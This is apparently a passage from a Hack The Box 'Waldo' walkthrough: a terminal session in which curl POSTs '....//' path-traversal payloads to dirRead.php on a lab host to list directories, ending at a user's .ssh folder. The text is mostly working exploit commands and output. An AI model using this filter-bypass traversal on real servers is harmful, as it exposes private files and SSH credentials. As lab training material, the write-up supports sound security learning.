 root@Kali:~/hackthebox/waldo# curl -s -d "path=....//....//....//" http://10.10.10.87/dirRead.php | jq
[
  ".",
  "..",
  ".dockerenv",
  "bin",
  "dev",
  "etc",
  "home",
  "lib",
  "media",
  "mnt",
  "proc",
  "root",
  "run",
  "sbin",
  "srv",
  "sys",
  "tmp",
  "usr",
  "var"
]
root@Kali:~/hackthebox/waldo# curl -s -d "path=....//....//....//home" http://10.10.10.87/dirRead.php | jq
[
  ".",
  "..",
  "nobody"
]
root@Kali:~/hackthebox/waldo# curl -s -d "path=....//....//....//home//nobody" http://10.10.10.87/dirRead.php | jq
[
  ".",
  "..",
  ".ash_history",
  ".ssh",
  ".viminfo",
  "user.txt"
]
root@Kali:~/hackthebox/waldo# curl -s -d "path=....//....//....//home//nobody//.ssh" http://10.10.10.87/dirRead.php | jq
[
  ".",
  "..",
  ".monitor",
  "authorized_keys",
  "known_hosts"
]
root@Kali:~/hackthebox/waldo#